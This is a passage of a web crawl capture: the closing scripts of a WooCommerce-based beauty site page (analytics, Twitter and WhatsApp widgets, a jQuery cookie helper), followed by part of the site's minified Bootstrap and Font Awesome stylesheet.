      /* ]]> */
      /* <![CDATA[ */
      var wc_add_to_cart_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif", "i18n_view_cart": "View Cart", "cart_url": "todocarturl", "is_cart": "", "cart_redirect_after_add": "no"};
      /* ]]> */
      /* <![CDATA[ */
      var woocommerce_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_cart_fragments_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "fragment_name": "wc_fragments"};
      /* ]]> */
      /* <![CDATA[ */
      var lsvrMainScripts = {"ajaxurl": "http:\/\/demos.volovar.net\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes"};
      /* ]]> */
    </script>
    
    <!--TWITTER WIDGET ASYNC-->
    <script>window.twttr = (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0],
        t = window.twttr || {};
      if (d.getElementById(id)) return t;
      js = d.createElement(s);
      js.id = id;
      js.src = "https://platform.twitter.com/widgets.js";
      fjs.parentNode.insertBefore(js, fjs);

      t._e = [];
      t.ready = function(f) {
        t._e.push(f);
      };

      return t;
    }(document, "script", "twitter-wjs"));
    </script>
<!-- </body></html> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132676246-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132676246-1');
</script>
<!--WigetWhats-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="18497"></script>-->


<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>

<script type="text/javascript" src="https://larissa.co.id/comp/js/widwhats.js"></script>
<!--WigetWhats-->
</body>
<script type='text/javascript'>
//<![CDATA[
// Expires Header
jQuery.cookie=function(e,n,o){if(arguments.length>1&&"[object Object]"!==String(n)){if(o=jQuery.extend({},o),(null===n||void 0===n)&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return n=String(n),document.cookie=[encodeURIComponent(e),"=",o.raw?n:encodeURIComponent(n),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,c=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?c(i[1]):null};
//]]>
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://larissa.co.id/comp/css/style.css
body_size: 32434
content:
@charset "UTF-8";article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}s body{margin:0}a{background:0 0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:focus,a:hover{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.container{width:750px}.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.container{width:970px}.col-md-1,.col-md-10,.col-md-11,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media (min-width:1400px){.container{width:1170px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}@-ms-viewport{width:device-width}.visible-xs,td.visible-xs,th.visible-xs,tr.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block!important}tr.visible-xs.visible-sm{display:table-row!important}td.visible-xs.visible-sm,th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block!important}tr.visible-xs.visible-md{display:table-row!important}td.visible-xs.visible-md,th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-xs.visible-lg{display:block!important}tr.visible-xs.visible-lg{display:table-row!important}td.visible-xs.visible-lg,th.visible-xs.visible-lg{display:table-cell!important}}.visible-sm,td.visible-sm,th.visible-sm,tr.visible-sm{display:none!important}@media (max-width:767px){.visible-sm.visible-xs{display:block!important}tr.visible-sm.visible-xs{display:table-row!important}td.visible-sm.visible-xs,th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block!important}tr.visible-sm.visible-md{display:table-row!important}td.visible-sm.visible-md,th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-sm.visible-lg{display:block!important}tr.visible-sm.visible-lg{display:table-row!important}td.visible-sm.visible-lg,th.visible-sm.visible-lg{display:table-cell!important}}.visible-md,td.visible-md,th.visible-md,tr.visible-md{display:none!important}@media (max-width:767px){.visible-md.visible-xs{display:block!important}tr.visible-md.visible-xs{display:table-row!important}td.visible-md.visible-xs,th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block!important}tr.visible-md.visible-sm{display:table-row!important}td.visible-md.visible-sm,th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-md.visible-lg{display:block!important}tr.visible-md.visible-lg{display:table-row!important}td.visible-md.visible-lg,th.visible-md.visible-lg{display:table-cell!important}}.visible-lg,td.visible-lg,th.visible-lg,tr.visible-lg{display:none!important}@media (max-width:767px){.visible-lg.visible-xs{display:block!important}tr.visible-lg.visible-xs{display:table-row!important}td.visible-lg.visible-xs,th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block!important}tr.visible-lg.visible-sm{display:table-row!important}td.visible-lg.visible-sm,th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block!important}tr.visible-lg.visible-md{display:table-row!important}td.visible-lg.visible-md,th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}tr.hidden-xs{display:table-row!important}td.hidden-xs,th.hidden-xs{display:table-cell!important}@media (max-width:767px){.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md,td.hidden-xs.hidden-md,th.hidden-xs.hidden-md,tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}tr.hidden-sm{display:table-row!important}td.hidden-sm,th.hidden-sm{display:table-cell!important}@media (max-width:767px){.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md,td.hidden-sm.hidden-md,th.hidden-sm.hidden-md,tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}tr.hidden-md{display:table-row!important}td.hidden-md,th.hidden-md{display:table-cell!important}@media (max-width:767px){.hidden-md.hidden-xs,td.hidden-md.hidden-xs,th.hidden-md.hidden-xs,tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-md.hidden-sm,td.hidden-md.hidden-sm,th.hidden-md.hidden-sm,tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-md.hidden-lg,td.hidden-md.hidden-lg,th.hidden-md.hidden-lg,tr.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}tr.hidden-lg{display:table-row!important}td.hidden-lg,th.hidden-lg{display:table-cell!important}@media (max-width:767px){.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md,td.hidden-lg.hidden-md,th.hidden-lg.hidden-md,tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg{display:none!important}}.visible-print,td.visible-print,th.visible-print,tr.visible-print{display:none!important}@media print{.visible-print{display:block!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}.hidden-print,td.hidden-print,th.hidden-print,tr.hidden-print{display:none!important}}@font-face{font-family:FontAwesome;src:url(fonts/fontawesome-webfont.eot?v=4.2.0);src:url(fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format("embedded-opentype"),url(fonts/fontawesome-webfont.woff?v=4.2.0) format("woff"),url(fonts/fontawesome-webfont.ttf?v=4.2.0) format("truetype"),url(fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{co